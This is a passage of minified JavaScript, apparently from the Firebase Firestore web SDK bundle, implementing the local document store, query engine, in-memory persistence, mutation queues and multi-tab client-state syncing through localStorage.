r.yn(e,n,t)})},OE.prototype.yn=function(t,e,r){return this.Ue.getEntry(t,e).next(function(t){for(var e=0,n=r;e<n.length;e++)n[e].applyToLocalView(t);return t})},OE.prototype.gn=function(t,i){t.forEach(function(t,e){for(var n=0,r=i;n<r.length;n++)r[n].applyToLocalView(e)})},OE.prototype.pn=function(e,t){var n=this;return this.Ue.getEntries(e,t).next(function(t){return n.En(e,t).next(function(){return t})})},OE.prototype.En=function(t,e){var n=this;return this._n.getAllMutationBatchesAffectingDocumentKeys(t,e).next(function(t){return n.gn(e,t)})},OE.prototype.getDocumentsMatchingQuery=function(t,e,n){return r=e,$b.isDocumentKey(r.path)&&null===r.collectionGroup&&0===r.filters.length?this.Tn(t,e.path):iw(e)?this.In(t,e,n):this.An(t,e,n);var r},OE.prototype.Tn=function(t,e){return this.mn(t,new $b(e)).next(function(t){var e=m0;return e=t.isFoundDocument()?e.insert(t.key,t):e})},OE.prototype.In=function(n,r,i){var o=this,s=r.collectionGroup,a=m0;return this.Ut.getCollectionParents(n,s).next(function(t){return xT.forEach(t,function(t){var e,e=(e=r,t=t.child(s),new $_(t,null,e.explicitOrderBy.slice(),e.filters.slice(),e.limit,e.limitType,e.startAt,e.endAt));return o.An(n,e,i).next(function(t){t.forEach(function(t,e){a=a.insert(t,e)})})}).next(function(){return a})})},OE.prototype.An=function(e,n,t){var c,h,r=this;return this.Ue.getDocumentsMatchingQuery(e,n,t).next(function(t){return c=t,r._n.getAllMutationBatchesAffectingQuery(e,n)}).next(function(t){return h=t,r.Rn(e,h,c).next(function(t){c=t;for(var e=0,n=h;e<n.length;e++)for(var r=n[e],i=0,o=r.mutations;i<o.length;i++){var s=o[i],a=s.key,u=c.get(a);null==u&&(u=d_.newInvalidDocument(a),c=c.insert(a,u)),jw(s,u,r.localWriteTime),u.isFoundDocument()||(c=c.remove(a))}})}).next(function(){return c.forEach(function(t,e){lw(n,e)||(c=c.remove(t))}),c})},OE.prototype.Rn=function(t,e,n){for(var r=w0(),i=0,o=e;i<o.length;i++)for(var s=0,a=o[i].mutations;s<a.length;s++){var u=a[s];u instanceof Ww&&null===n.get(u.key)&&(r=r.add(u.key))}var c=n;return this.Ue.getEntries(t,r).next(function(t){return t.forEach(function(t,e){e.isFoundDocument()&&(c=c.insert(t,e))}),c})},OE),kE=(PE.Pn=function(t,e){for(var n=w0(),r=w0(),i=0,o=e.docChanges;i<o.length;i++){var s=o[i];switch(s.type){case 0:n=n.add(s.doc.key);break;case 1:r=r.add(s.doc.key)}}return new PE(t,e.fromCache,n,r)},PE),CE=(RE.prototype.Vn=function(t){this.Sn=t},RE.prototype.getDocumentsMatchingQuery=function(e,r,i,o){var s=this;return 0===r.filters.length&&null===r.limit&&null==r.startAt&&null==r.endAt&&(0===r.explicitOrderBy.length||1===r.explicitOrderBy.length&&r.explicitOrderBy[0].field.isKeyField())||i.isEqual(Eb.min())?this.Dn(e,r):this.Sn.pn(e,o).next(function(t){var n=s.Cn(r,t);return(tw(r)||ew(r))&&s.Nn(r.limitType,n,o,i)?s.Dn(e,r):(lb()<=us.DEBUG&&fb("QueryEngine","Re-using previous result from %s to execute query: %s",i.toString(),hw(r)),s.Sn.getDocumentsMatchingQuery(e,r,i).next(function(e){return n.forEach(function(t){e=e.insert(t.key,t)}),e}))})},RE.prototype.Cn=function(n,t){var r=new p0(fw(n));return t.forEach(function(t,e){lw(n,e)&&(r=r.add(e))}),r},RE.prototype.Nn=function(t,e,n,r){if(n.size!==e.size)return!0;e="F"===t?e.last():e.first();return!!e&&(e.hasPendingWrites||0<e.version.compareTo(r))},RE.prototype.Dn=function(t,e){return lb()<=us.DEBUG&&fb("QueryEngine","Using full collection scan to execute query:",hw(e)),this.Sn.getDocumentsMatchingQuery(t,e,Eb.min())},RE),AE=(NE.prototype.collectGarbage=function(e){var n=this;return this.persistence.runTransaction("Collect garbage","readwrite-primary",function(t){return e.collect(t,n.kn)})},NE);function NE(t,e,n,r){this.persistence=t,this.xn=e,this.R=r,this.kn=new s0(_b),this.Fn=new oE(m_,b_),this.$n=Eb.min(),this._n=t.getMutationQueue(n),this.On=t.getRemoteDocumentCache(),this.qe=t.getTargetCache(),this.Mn=new SE(this.On,this._n,this.persistence.getIndexManager()),this.Ke=t.getBundleCache(),this.xn.Vn(this.Mn)}function RE(){}function PE(t,e,n,r){this.targetId=t,this.fromCache=e,this.bn=n,this.vn=r}function OE(t,e,n){this.Ue=t,this._n=e,this.Ut=n}function DE(t,e,n,r){return new AE(t,e,n,r)}function xE(i,o){return Yi(this,void 0,void 0,function(){var e,n,m,r;return Xi(this,function(t){switch(t.label){case 0:return n=(e=i)._n,m=e.Mn,[4,e.persistence.runTransaction("Handle user change","readonly",function(v){var y;return e._n.getAllMutationBatches(v).next(function(t){return y=t,n=e.persistence.getMutationQueue(o),m=new SE(e.On,n,e.persistence.getIndexManager()),n.getAllMutationBatches(v)}).next(function(t){for(var e=[],n=[],r=w0(),i=0,o=y;i<o.length;i++){var s=o[i];e.push(s.batchId);for(var a=0,u=s.mutations;a<u.length;a++)var c=u[a],r=r.add(c.key)}for(var h=0,l=t;h<l.length;h++){var f=l[h];n.push(f.batchId);for(var p=0,d=f.mutations;p<d.length;p++){var g=d[p];r=r.add(g.key)}}return m.pn(v,r).next(function(t){return{Ln:t,removedBatchIds:e,addedBatchIds:n}})})})];case 1:return r=t.sent(),[2,(e._n=n,e.Mn=m,e.xn.Vn(e.Mn),r)]}})})}function LE(t,h){var l=t;return l.persistence.runTransaction("Acknowledge batch","readwrite-primary",function(t){var e,r,i,o,s,n,a,u=h.batch.keys(),c=l.On.newChangeBuffer({trackRemovals:!0});return e=l,r=t,o=c,s=(i=h).batch,n=s.keys(),a=xT.resolve(),n.forEach(function(n){a=a.next(function(){return o.getEntry(r,n)}).next(function(t){var e=i.docVersions.get(n);yb(null!==e),t.version.compareTo(e)<0&&(s.applyToRemoteDocument(t,i),t.isValidDocument()&&o.addEntry(t,i.commitVersion))})}),a.next(function(){return e._n.removeMutationBatch(r,s)}).next(function(){return c.apply(t)}).next(function(){return l._n.performConsistencyCheck(t)}).next(function(){return l.Mn.pn(t,u)})})}function ME(t){var e=t;return e.persistence.runTransaction("Get last remote snapshot version","readonly",function(t){return e.qe.getLastRemoteSnapshotVersion(t)})}function FE(t,r){var u=t,c=r.snapshotVersion,h=u.kn;return u.persistence.runTransaction("Apply remote event","readwrite-primary",function(s){var t=u.On.newChangeBuffer({trackRemovals:!0});h=u.kn;var a=[];r.targetChanges.forEach(function(t,e){var n,r,i,o=h.get(e);o&&(a.push(u.qe.removeMatchingKeys(s,t.removedDocuments,e).next(function(){return u.qe.addMatchingKeys(s,t.addedDocuments,e)})),0<(i=t.resumeToken).approximateByteSize()&&(n=o.withResumeToken(i,c).withSequenceNumber(s.currentSequenceNumber),h=h.insert(e,n),r=o,i=t,yb(0<(o=n).resumeToken.approximateByteSize()),(0===r.resumeToken.approximateByteSize()||3e8<=o.snapshotVersion.toMicroseconds()-r.snapshotVersion.toMicroseconds()||0<i.addedDocuments.size+i.modifiedDocuments.size+i.removedDocuments.size)&&a.push(u.qe.updateTargetData(s,n))))});var e,n=g0;return r.documentUpdates.forEach(function(t,e){r.resolvedLimboDocuments.has(t)&&a.push(u.persistence.referenceDelegate.updateLimboDocument(s,t))}),a.push(jE(s,t,r.documentUpdates,c,void 0).next(function(t){n=t})),c.isEqual(Eb.min())||(e=u.qe.getLastRemoteSnapshotVersion(s).next(function(t){return u.qe.setTargetsMetadata(s,s.currentSequenceNumber,c)}),a.push(e)),xT.waitFor(a).next(function(){return t.apply(s)}).next(function(){return u.Mn.En(s,n)}).next(function(){return n})}).then(function(t){return u.kn=h,t})}function jE(t,s,e,a,u){var n=w0();return e.forEach(function(t){return n=n.add(t)}),s.getEntries(t,n).next(function(i){var o=g0;return e.forEach(function(t,e){var n=i.get(t),r=(null==u?void 0:u.get(t))||a;e.isNoDocument()&&e.version.isEqual(Eb.min())?(s.removeEntry(t,r),o=o.insert(t,e)):!n.isValidDocument()||0<e.version.compareTo(n.version)||0===e.version.compareTo(n.version)&&n.hasPendingWrites?(s.addEntry(e,r),o=o.insert(t,e)):fb("LocalStore","Ignoring outdated watch update for ",t,". Current version:",n.version," Watch version:",e.version)}),o})}function UE(t,r){var i=t;return i.persistence.runTransaction("Allocate target","readwrite",function(e){var n;return i.qe.getTargetData(e,r).next(function(t){return t?(n=t,xT.resolve(n)):i.qe.allocateTargetId(e).next(function(t){return n=new rI(r,t,0,e.currentSequenceNumber),i.qe.addTargetData(e,n).next(function(){return n})})})}).then(function(t){var e=i.kn.get(t.targetId);return(null===e||0<t.snapshotVersion.compareTo(e.snapshotVersion))&&(i.kn=i.kn.insert(t.targetId,t),i.Fn.set(r,t.targetId)),t})}function qE(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:n=(e=i).kn.get(o),r=s?"readwrite":"readwrite-primary",t.label=1;case 1:return t.trys.push([1,4,,5]),s?[3,3]:[4,e.persistence.runTransaction("Release target",r,function(t){return e.persistence.referenceDelegate.removeTarget(t,n)})];case 2:t.sent(),t.label=3;case 3:return[3,5];case 4:if(!HT(r=t.sent()))throw r;return fb("LocalStore","Failed to update sequence numbers for target "+o+": "+r),[3,5];case 5:return e.kn=e.kn.remove(o),e.Fn.delete(n.target),[2]}})})}function VE(t,o,s){var a=t,u=Eb.min(),c=w0();return a.persistence.runTransaction("Execute query","readonly",function(e){return t=a,n=e,r=sw(o),(void 0!==(t=(i=t).Fn.get(r))?xT.resolve(i.kn.get(t)):i.qe.getTargetData(n,r)).next(function(t){if(t)return u=t.lastLimboFreeSnapshotVersion,a.qe.getMatchingKeysForTargetId(e,t.targetId).next(function(t){c=t})}).next(function(){return a.xn.getDocumentsMatchingQuery(e,o,s?u:Eb.min(),s?c:w0())}).next(function(t){return{documents:t,Bn:c}});var t,n,r,i})}function BE(t,e){var n=t,r=n.qe,t=n.kn.get(e);return t?Promise.resolve(t.target):n.persistence.runTransaction("Get target data","readonly",function(t){return r.lt(t,e).next(function(t){return t?t.target:null})})}function KE(t){var s=t;return s.persistence.runTransaction("Get new document changes","readonly",function(t){return e=s.On,n=t,t=s.$n,r=e,i=g0,o=hI(t),t=pE(n),n=IDBKeyRange.lowerBound(o,!0),t.$t({index:wT.readTimeIndex,range:n},function(t,e){var n=uI(r.R,e);i=i.insert(n.key,n),o=e.readTime}).next(function(){return{wn:i,readTime:lI(o)}});var e,n,r,i,o}).then(function(t){var e=t.wn,t=t.readTime;return s.$n=t,e})}function WE(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return[2,(e=n).persistence.runTransaction("Synchronize last document change read time","readonly",function(t){return t=pE(t),r=Eb.min(),t.$t({index:wT.readTimeIndex,reverse:!0},function(t,e,n){e.readTime&&(r=lI(e.readTime)),n.done()}).next(function(){return r});var r}).then(function(t){e.$n=t})]})})}var HE,zE,GE=(dS.prototype.getBundleMetadata=function(t,e){return xT.resolve(this.Qn.get(e))},dS.prototype.saveBundleMetadata=function(t,e){return this.Qn.set(e.id,{id:e.id,version:e.version,createTime:V0(e.createTime)}),xT.resolve()},dS.prototype.getNamedQuery=function(t,e){return xT.resolve(this.jn.get(e))},dS.prototype.saveNamedQuery=function(t,e){return this.jn.set(e.name,{name:(e=e).name,query:yI(e.bundledQuery),readTime:V0(e.readTime)}),xT.resolve()},dS),QE=(pS.prototype.isEmpty=function(){return this.Wn.isEmpty()},pS.prototype.addReference=function(t,e){e=new YE(t,e);this.Wn=this.Wn.add(e),this.zn=this.zn.add(e)},pS.prototype.Jn=function(t,e){var n=this;t.forEach(function(t){return n.addReference(t,e)})},pS.prototype.removeReference=function(t,e){this.Yn(new YE(t,e))},pS.prototype.Xn=function(t,e){var n=this;t.forEach(function(t){return n.removeReference(t,e)})},pS.prototype.Zn=function(t){var e=this,n=new $b(new Ob([])),r=new YE(n,t),t=new YE(n,t+1),i=[];return this.zn.forEachInRange([r,t],function(t){e.Yn(t),i.push(t.key)}),i},pS.prototype.ts=function(){var e=this;this.Wn.forEach(function(t){return e.Yn(t)})},pS.prototype.Yn=function(t){this.Wn=this.Wn.delete(t),this.zn=this.zn.delete(t)},pS.prototype.es=function(t){var e=new $b(new Ob([])),n=new YE(e,t),t=new YE(e,t+1),r=w0();return this.zn.forEachInRange([n,t],function(t){r=r.add(t.key)}),r},pS.prototype.containsKey=function(t){var e=new YE(t,0),e=this.Wn.firstAfterOrEqual(e);return null!==e&&t.isEqual(e.key)},pS),YE=(fS.Gn=function(t,e){return $b.comparator(t.key,e.key)||_b(t.ns,e.ns)},fS.Hn=function(t,e){return _b(t.ns,e.ns)||$b.comparator(t.key,e.key)},fS),XE=(lS.prototype.checkEmpty=function(t){return xT.resolve(0===this._n.length)},lS.prototype.addMutationBatch=function(t,e,n,r){var i=this.ss;this.ss++,0<this._n.length&&this._n[this._n.length-1];n=new eI(i,e,n,r);this._n.push(n);for(var o=0,s=r;o<s.length;o++){var a=s[o];this.rs=this.rs.add(new YE(a.key,i)),this.Ut.addToCollectionParentIndex(t,a.key.path.popLast())}return xT.resolve(n)},lS.prototype.lookupMutationBatch=function(t,e){return xT.resolve(this.os(e))},lS.prototype.getNextMutationBatchAfterBatchId=function(t,e){e=this.cs(e+1),e=e<0?0:e;return xT.resolve(this._n.length>e?this._n[e]:null)},lS.prototype.getHighestUnacknowledgedBatchId=function(){return xT.resolve(0===this._n.length?-1:this.ss-1)},lS.prototype.getAllMutationBatches=function(t){return xT.resolve(this._n.slice())},lS.prototype.getAllMutationBatchesAffectingDocumentKey=function(t,e){var n=this,r=new YE(e,0),e=new YE(e,Number.POSITIVE_INFINITY),i=[];return this.rs.forEachInRange([r,e],function(t){t=n.os(t.ns);i.push(t)}),xT.resolve(i)},lS.prototype.getAllMutationBatchesAffectingDocumentKeys=function(t,e){var n=this,r=new p0(_b);return e.forEach(function(t){var e=new YE(t,0),t=new YE(t,Number.POSITIVE_INFINITY);n.rs.forEachInRange([e,t],function(t){r=r.add(t.ns)})}),xT.resolve(this.us(r))},lS.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var n=e.path,r=n.length+1,e=n;$b.isDocumentKey(e)||(e=e.child(""));var e=new YE(new $b(e),0),i=new p0(_b);return this.rs.forEachWhile(function(t){var e=t.key.path;return!!n.isPrefixOf(e)&&(e.length===r&&(i=i.add(t.ns)),!0)},e),xT.resolve(this.us(i))},lS.prototype.us=function(t){var e=this,n=[];return t.forEach(function(t){t=e.os(t);null!==t&&n.push(t)}),n},lS.prototype.removeMutationBatch=function(n,r){var i=this;yb(0===this.hs(r.batchId,"removed")),this._n.shift();var o=this.rs;return xT.forEach(r.mutations,function(t){var e=new YE(t.key,r.batchId);return o=o.delete(e),i.referenceDelegate.markPotentiallyOrphaned(n,t.key)}).next(function(){i.rs=o})},lS.prototype.Gt=function(t){},lS.prototype.containsKey=function(t,e){var n=new YE(e,0),n=this.rs.firstAfterOrEqual(n);return xT.resolve(e.isEqual(n&&n.key))},lS.prototype.performConsistencyCheck=function(t){return this._n.length,xT.resolve()},lS.prototype.hs=function(t,e){return this.cs(t)},lS.prototype.cs=function(t){return 0===this._n.length?0:t-this._n[0].batchId},lS.prototype.os=function(t){t=this.cs(t);return t<0||t>=this._n.length?null:this._n[t]},lS),$E=(hS.prototype.addEntry=function(t,e,n){var r=e.key,i=this.docs.get(r),o=i?i.size:0,i=this.ls(e);return this.docs=this.docs.insert(r,{document:e.clone(),size:i,readTime:n}),this.size+=i-o,this.Ut.addToCollectionParentIndex(t,r.path.popLast())},hS.prototype.removeEntry=function(t){var e=this.docs.get(t);e&&(this.docs=this.docs.remove(t),this.size-=e.size)},hS.prototype.getEntry=function(t,e){var n=this.docs.get(e);return xT.resolve(n?n.document.clone():d_.newInvalidDocument(e))},hS.prototype.getEntries=function(t,e){var n=this,r=g0;return e.forEach(function(t){var e=n.docs.get(t);r=r.insert(t,e?e.document.clone():d_.newInvalidDocument(t))}),xT.resolve(r)},hS.prototype.getDocumentsMatchingQuery=function(t,e,n){for(var r=g0,i=new $b(e.path.child("")),o=this.docs.getIteratorFrom(i);o.hasNext();){var s=o.getNext(),a=s.key,u=s.value,s=u.document,u=u.readTime;if(!e.path.isPrefixOf(a.path))break;u.compareTo(n)<=0||lw(e,s)&&(r=r.insert(s.key,s.clone()))}return xT.resolve(r)},hS.prototype.fs=function(t,e){return xT.forEach(this.docs,function(t){return e(t)})},hS.prototype.newChangeBuffer=function(t){return new JE(this)},hS.prototype.getSize=function(t){return xT.resolve(this.size)},hS),JE=(Gi(cS,zE=Q),cS.prototype.applyChanges=function(n){var r=this,i=[];return this.changes.forEach(function(t,e){e.document.isValidDocument()?i.push(r.Ie.addEntry(n,e.document,r.getReadTime(t))):r.Ie.removeEntry(t)}),xT.waitFor(i)},cS.prototype.getFromCache=function(t,e){return this.Ie.getEntry(t,e)},cS.prototype.getAllFromCache=function(t,e){return this.Ie.getEntries(t,e)},cS),ZE=(uS.prototype.forEachTarget=function(t,n){return this.ds.forEach(function(t,e){return n(e)}),xT.resolve()},uS.prototype.getLastRemoteSnapshotVersion=function(t){return xT.resolve(this.lastRemoteSnapshotVersion)},uS.prototype.getHighestSequenceNumber=function(t){return xT.resolve(this.ws)},uS.prototype.allocateTargetId=function(t){return this.highestTargetId=this.ys.next(),xT.resolve(this.highestTargetId)},uS.prototype.setTargetsMetadata=function(t,e,n){return n&&(this.lastRemoteSnapshotVersion=n),e>this.ws&&(this.ws=e),xT.resolve()},uS.prototype.te=function(t){this.ds.set(t.target,t);var e=t.targetId;e>this.highestTargetId&&(this.ys=new qI(e),this.highestTargetId=e),t.sequenceNumber>this.ws&&(this.ws=t.sequenceNumber)},uS.prototype.addTargetData=function(t,e){return this.te(e),this.targetCount+=1,xT.resolve()},uS.prototype.updateTargetData=function(t,e){return this.te(e),xT.resolve()},uS.prototype.removeTargetData=function(t,e){return this.ds.delete(e.target),this._s.Zn(e.targetId),--this.targetCount,xT.resolve()},uS.prototype.removeTargets=function(n,r,i){var o=this,s=0,a=[];return this.ds.forEach(function(t,e){e.sequenceNumber<=r&&null===i.get(e.targetId)&&(o.ds.delete(t),a.push(o.removeMatchingKeysForTargetId(n,e.targetId)),s++)}),xT.waitFor(a).next(function(){return s})},uS.prototype.getTargetCount=function(t){return xT.resolve(this.targetCount)},uS.prototype.getTargetData=function(t,e){e=this.ds.get(e)||null;return xT.resolve(e)},uS.prototype.addMatchingKeys=function(t,e,n){return this._s.Jn(e,n),xT.resolve()},uS.prototype.removeMatchingKeys=function(e,t,n){this._s.Xn(t,n);var r=this.persistence.referenceDelegate,i=[];return r&&t.forEach(function(t){i.push(r.markPotentiallyOrphaned(e,t))}),xT.waitFor(i)},uS.prototype.removeMatchingKeysForTargetId=function(t,e){return this._s.Zn(e),xT.resolve()},uS.prototype.getMatchingKeysForTargetId=function(t,e){e=this._s.es(e);return xT.resolve(e)},uS.prototype.containsKey=function(t,e){return xT.resolve(this._s.containsKey(e))},uS),tS=(aS.prototype.start=function(){return Promise.resolve()},aS.prototype.shutdown=function(){return this.xe=!1,Promise.resolve()},Object.defineProperty(aS.prototype,"started",{get:function(){return this.xe},enumerable:!1,configurable:!0}),aS.prototype.setDatabaseDeletedListener=function(){},aS.prototype.setNetworkEnabled=function(){},aS.prototype.getIndexManager=function(){return this.Ut},aS.prototype.getMutationQueue=function(t){var e=this.gs[t.toKey()];return e||(e=new XE(this.Ut,this.referenceDelegate),this.gs[t.toKey()]=e),e},aS.prototype.getTargetCache=function(){return this.qe},aS.prototype.getRemoteDocumentCache=function(){return this.Ue},aS.prototype.getBundleCache=function(){return this.Ke},aS.prototype.runTransaction=function(t,e,n){var r=this;fb("MemoryPersistence","Starting transaction:",t);var i=new eS(this.Ne.next());return this.referenceDelegate.Es(),n(i).next(function(t){return r.referenceDelegate.Ts(i).next(function(){return t})}).toPromise().then(function(t){return i.raiseOnCommittedEvent(),t})},aS.prototype.Is=function(e,n){return xT.or(Object.values(this.gs).map(function(t){return function(){return t.containsKey(e,n)}}))},aS),eS=(Gi(sS,HE=G),sS),nS=(oS.bs=function(t){return new oS(t)},Object.defineProperty(oS.prototype,"vs",{get:function(){if(this.Rs)return this.Rs;throw vb()},enumerable:!1,configurable:!0}),oS.prototype.addReference=function(t,e,n){return this.As.addReference(n,e),this.vs.delete(n.toString()),xT.resolve()},oS.prototype.removeReference=function(t,e,n){return this.As.removeReference(n,e),this.vs.add(n.toString()),xT.resolve()},oS.prototype.markPotentiallyOrphaned=function(t,e){return this.vs.add(e.toString()),xT.resolve()},oS.prototype.removeTarget=function(t,e){var n=this;this.As.Zn(e.targetId).forEach(function(t){return n.vs.add(t.toString())});var r=this.persistence.getTargetCache();return r.getMatchingKeysForTargetId(t,e.targetId).next(function(t){t.forEach(function(t){return n.vs.add(t.toString())})}).next(function(){return r.removeTargetData(t,e)})},oS.prototype.Es=function(){this.Rs=new Set},oS.prototype.Ts=function(n){var r=this,i=this.persistence.getRemoteDocumentCache().newChangeBuffer();return xT.forEach(this.vs,function(t){var e=$b.fromPath(t);return r.Ps(n,e).next(function(t){t||i.removeEntry(e)})}).next(function(){return r.Rs=null,i.apply(n)})},oS.prototype.updateLimboDocument=function(t,e){var n=this;return this.Ps(t,e).next(function(t){t?n.vs.delete(e.toString()):n.vs.add(e.toString())})},oS.prototype.ps=function(t){return 0},oS.prototype.Ps=function(t,e){var n=this;return xT.or([function(){return xT.resolve(n.As.containsKey(e))},function(){return n.persistence.getTargetCache().containsKey(t,e)},function(){return n.persistence.Is(t,e)}])},oS),rS=(iS.prototype.isAuthenticated=function(){return null!=this.uid},iS.prototype.toKey=function(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"},iS.prototype.isEqual=function(t){return t.uid===this.uid},iS);function iS(t){this.uid=t}function oS(t){this.persistence=t,this.As=new QE,this.Rs=null}function sS(t){var e=this;return(e=HE.call(this)||this).currentSequenceNumber=t,e}function aS(t,e){var n=this;this.gs={},this.Ne=new ib(0),this.xe=!1,this.xe=!0,this.referenceDelegate=t(this),this.qe=new ZE(this),this.Ut=new TI,this.Ue=(t=this.Ut,new $E(t,function(t){return n.referenceDelegate.ps(t)})),this.R=new iI(e),this.Ke=new GE(this.R)}function uS(t){this.persistence=t,this.ds=new oE(m_,b_),this.lastRemoteSnapshotVersion=Eb.min(),this.highestTargetId=0,this.ws=0,this._s=new QE,this.targetCount=0,this.ys=qI.Jt()}function cS(t){var e=this;return(e=zE.call(this)||this).Ie=t,e}function hS(t,e){this.Ut=t,this.ls=e,this.docs=new s0($b.comparator),this.size=0}function lS(t,e){this.Ut=t,this.referenceDelegate=e,this._n=[],this.ss=1,this.rs=new p0(YE.Gn)}function fS(t,e){this.key=t,this.ns=e}function pS(){this.Wn=new p0(YE.Gn),this.zn=new p0(YE.Hn)}function dS(t){this.R=t,this.Qn=new Map,this.jn=new Map}function gS(t,e){return"firestore_clients_"+t+"_"+e}function vS(t,e,n){n="firestore_mutations_"+t+"_"+n;return e.isAuthenticated()&&(n+="_"+e.uid),n}function yS(t,e){return"firestore_targets_"+t+"_"+e}rS.UNAUTHENTICATED=new rS(null),rS.GOOGLE_CREDENTIALS=new rS("google-credentials-uid"),rS.FIRST_PARTY=new rS("first-party-uid"),rS.MOCK_USER=new rS("mock-user");var mS,bS=(BS.Vs=function(t,e,n){var r,i=JSON.parse(n),o="object"==typeof i&&-1!==["pending","acknowledged","rejected"].indexOf(i.state)&&(void 0===i.error||"object"==typeof i.error);return o&&i.error&&(o="string"==typeof i.error.message&&"string"==typeof i.error.code)&&(r=new ub(i.error.code,i.error.message)),o?new BS(t,e,i.state,r):(pb("SharedClientState","Failed to parse mutation state for ID '"+e+"': "+n),null)},BS.prototype.Ss=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},BS),_S=(VS.Vs=function(t,e){var n,r=JSON.parse(e),i="object"==typeof r&&-1!==["not-current","current","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error);return i&&r.error&&(i="string"==typeof r.error.message&&"string"==typeof r.error.code)&&(n=new ub(r.error.code,r.error.message)),i?new VS(t,r.state,n):(pb("SharedClientState","Failed to parse target state for ID '"+t+"': "+e),null)},VS.prototype.Ss=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},VS),wS=(qS.Vs=function(t,e){for(var n=JSON.parse(e),r="object"==typeof n&&n.activeTargetIds instanceof Array,i=T0,o=0;r&&o<n.activeTargetIds.length;++o)r=Xb(n.activeTargetIds[o]),i=i.add(n.activeTargetIds[o]);return r?new qS(t,i):(pb("SharedClientState","Failed to parse client data for instance '"+t+"': "+e),null)},qS),TS=(US.Vs=function(t){var e=JSON.parse(t);return"object"==typeof e&&-1!==["Unknown","Online","Offline"].indexOf(e.onlineState)&&"string"==typeof e.clientId?new US(e.clientId,e.onlineState):(pb("SharedClientState","Failed to parse online state: "+t),null)},US),IS=(jS.prototype.Ds=function(t){this.activeTargetIds=this.activeTargetIds.add(t)},jS.prototype.Cs=function(t){this.activeTargetIds=this.activeTargetIds.delete(t)},jS.prototype.Ss=function(){var t={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(t)},jS),ES=(FS.yt=function(t){return!(!t||!t.localStorage)},FS.prototype.start=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.syncEngine.fn()];case 1:for(s=t.sent(),e=0,n=s;e<n.length;e++)(r=n[e])!==this.Ns&&(i=this.getItem(gS(this.persistenceKey,r)))&&(o=wS.Vs(r,i))&&(this.Fs=this.Fs.insert(o.clientId,o));for(this.Qs(),(s=this.storage.getItem(this.Us))&&(a=this.js(s))&&this.Ws(a),u=0,c=this.$s;u<c.length;u++)h=c[u],this.ks(h);return this.$s=[],this.window.addEventListener("pagehide",function(){return l.shutdown()}),this.started=!0,[2]}})})},FS.prototype.writeSequenceNumber=function(t){this.setItem(this.Ms,JSON.stringify(t))},FS.prototype.getAllActiveQueryTargets=function(){return this.Gs(this.Fs)},FS.prototype.isActiveQueryTarget=function(n){var r=!1;return this.Fs.forEach(function(t,e){e.activeTargetIds.has(n)&&(r=!0)}),r},FS.prototype.addPendingMutation=function(t){this.zs(t,"pending")},FS.prototype.updateMutationState=function(t,e,n){this.zs(t,e,n),this.Hs(t)},FS.prototype.addLocalQueryTarget=function(t){var e,n="not-current";return this.isActiveQueryTarget(t)&&(!(e=this.storage.getItem(yS(this.persistenceKey,t)))||(e=_S.Vs(t,e))&&(n=e.state)),this.Js.Ds(t),this.Qs(),n},FS.prototype.removeLocalQueryTarget=function(t){this.Js.Cs(t),this.Qs()},FS.prototype.isLocalQueryTarget=function(t){return this.Js.activeTargetIds.has(t)},FS.prototype.clearQueryState=function(t){this.removeItem(yS(this.persistenceKey,t))},FS.prototype.updateQueryState=function(t,e,n){this.Ys(t,e,n)},FS.prototype.handleUserChange=function(t,e,n){var r=this;e.forEach(function(t){r.Hs(t)}),this.currentUser=t,n.forEach(function(t){r.addPendingMutation(t)})},FS.prototype.setOnlineState=function(t){this.Xs(t)},FS.prototype.notifyBundleLoaded=function(){this.Zs()},FS.prototype.shutdown=function(){this.started&&(this.window.removeEventListener("storage",this.xs),this.removeItem(this.Os),this.started=!1)},FS.prototype.getItem=function(t){var e=this.storage.getItem(t);return fb("SharedClientState","READ",t,e),e},FS.prototype.setItem=function(t,e){fb("SharedClientState","SET",t,e),this.storage.setItem(t,e)},FS.prototype.removeItem=function(t){fb("SharedClientState","REMOVE",t),this.storage.removeItem(t)},FS.prototype.ks=function(t){var e=this,o=t;o.storageArea===this.storage&&(fb("SharedClientState","EVENT",o.key,o.newValue),o.key!==this.Os?this.Se.enqueueRetryable(function(){return Yi(e,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){if(this.started){if(null!==o.key)if(this.Ls.test(o.key)){if(null==o.newValue)return e=this.ti(o.key),[2,this.ei(e,null)];if(e=this.ni(o.key,o.newValue))return[2,this.ei(e.clientId,e)]}else if(this.Bs.test(o.key)){if(null!==o.newValue&&(n=this.si(o.key,o.newValue)))return[2,this.ii(n)]}else if(this.qs.test(o.key)){if(null!==o.newValue&&(r=this.ri(o.key,o.newValue)))return[2,this.oi(r)]}else if(o.key===this.Us){if(null!==o.newValue&&(i=this.js(o.newValue)))return[2,this.Ws(i)]}else if(o.key===this.Ms)(i=function(t){var e=ib.o;if(null!=t)try{var n=JSON.parse(t);yb("number"==typeof n),e=n}catch(t){pb("SharedClientState","Failed to read sequence number from WebStorage",t)}return e}(o.newValue))!==ib.o&&this.sequenceNumberHandler(i);else if(o.key===this.Ks)return[2,this.syncEngine.ci()]}else this.$s.push(o);return[2]})})}):pb("Received WebStorage notification for local change. Another client might have garbage-collected our state"))},Object.defineProperty(FS.prototype,"Js",{get:function(){return this.Fs.get(this.Ns)},enumerable:!1,configurable:!0}),FS.prototype.Qs=function(){this.setItem(this.Os,this.Js.Ss())},FS.prototype.zs=function(t,e,n){n=new bS(this.currentUser,t,e,n),t=vS(this.persistenceKey,this.currentUser,t);this.setItem(t,n.Ss())},FS.prototype.Hs=function(t){t=vS(this.persistenceKey,this.currentUser,t);this.removeItem(t)},FS.prototype.Xs=function(t){t={clientId:this.Ns,onlineState:t};this.storage.setItem(this.Us,JSON.stringify(t))},FS.prototype.Ys=function(t,e,n){var r=yS(this.persistenceKey,t),n=new 